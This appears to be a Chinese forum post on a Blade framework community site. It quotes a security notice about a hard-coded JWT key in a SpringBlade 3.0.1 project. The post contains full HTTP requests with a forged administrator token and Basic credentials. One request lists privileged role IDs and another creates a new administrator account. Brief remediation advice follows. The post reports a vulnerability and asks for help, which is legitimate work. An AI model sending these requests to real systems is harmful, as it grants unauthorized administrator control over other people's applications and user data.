一、该问题的重现步骤是什么?
漏洞所在的IP地址(URL):http://xxxx:4434/api/blade-user/submit
验证过程如下所示:
漏洞利用原理简要描述 blade jwt硬编码,可直接添加管理员 漏洞利用详细步骤http://ip:4434/api/blade-user/submit
首页直接发送如下数据包1.获取到高权限用户idGET /api/blade-system/searchole HTTP/1.1Host: ip:4434Authorization: Basic c2FiZXI6c2FiZXJfc2VjcmV0Blade-Auth: bearer eyJ0eXAiOiJKc29uV2ViVG9rZW4iLCJhbGciOiJIUzI1NiJ9.eyJyb2xlX25hbWUiOiJhZG1pbmlzdHJhdG9yIiwidXNlcl9uYW1lIjoiYWRtaW4iLCJhY2NvdW50IjoiYWRtaW4ifQ.SOfK7eTptU9abT6BjhdO0KJnZ-wJM9E_MJmfCuUCZ38

2.直接添加用户POST /api/blade-user/submit HTTP/1.1Host: ip:4434Authorization: Basic c2FiZXI6c2FiZXJfc2VjcmV0Blade-Auth: bearer eyJ0eXAiOiJKc29uV2ViVG9rZW4iLCJhbGciOiJIUzI1NiJ9.eyJyb2xlX25hbWUiOiJhZG1pbmlzdHJhdG9yIiwidXNlcl9uYW1lIjoiYWRtaW4iLCJhY2NvdW50IjoiYWRtaW4ifQ.SOfK7eTptU9abT6BjhdO0KJnZ-wJM9E_MJmfCuUCZ38Content-Type: application/jsonContent-Length: 249{"account":"cxk666","realName":"cxk666","userType":1,"tenantId":"000000","password":"2025SecXZXD__cxk666","password2":"2025SecXZXD__cxk666","name":"cxk666","roleId":"1123598816738675201","deptId":"1123598813738675201","postId":"1123598817738675201"}

http://ip:4434/api/blade-user/submitcxk666/2025SecXZXD__cxk666登录为最高权限,管理700+用户

漏洞危害
影响程度:高危
处置建议:
针对逻辑缺陷漏洞,建议系统开发人员:完善代码逻辑,修复不合理的请求方式
所用框架:3.0.1
项目是几年前的了,之前几次通报当时处理了,今天又被通报这个了。

扫一扫访问 Blade技术社区 移动端